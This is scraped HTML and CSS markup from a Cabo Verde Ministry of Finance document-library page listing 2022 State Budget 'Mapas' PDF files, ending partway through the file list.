h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="jeqy"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=2116880">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=2116880">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=2116880&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId=2116880&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo" type="hidden" value="true"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId" type="hidden" value="2116880"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId" type="hidden" value="2116880"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId" type="hidden" value="198414"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">3- Mapas</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 46 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116864" > OE 2022 </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116867" > OEI - Orçamento de Estado Incial </a> </li> <li class="active" aria-current="page"> 3- Mapas </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769296230134"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa1.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2116946" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa1.pdf/eb36c132-c754-259d-817c-440f5dec5eeb?version=1.0&amp;t=1633518183913&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa1.pdf/eb36c132-c754-259d-817c-440f5dec5eeb?version=1.0&amp;t=1633518183913&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116946?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa1.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa10.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117297" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa10.pdf/68d4a845-cf39-986b-c179-0f3a49507105?version=1.0&amp;t=1633518230151&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa10.pdf/68d4a845-cf39-986b-c179-0f3a49507105?version=1.0&amp;t=1633518230151&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117297?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa10.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa10A.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2116892" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa10A.pdf/3a7052bc-cee3-edc9-19e9-9d141d66a7e5?version=1.0&amp;t=1633518175588&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa10A.pdf/3a7052bc-cee3-edc9-19e9-9d141d66a7e5?version=1.0&amp;t=1633518175588&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116892?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa10A.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa11.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2116899" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa11.pdf/1cb6e68a-f980-1cf8-01e9-8dfeaa98b2fb?version=1.0&amp;t=1633518177209&amp;documentThumbnail=1')">
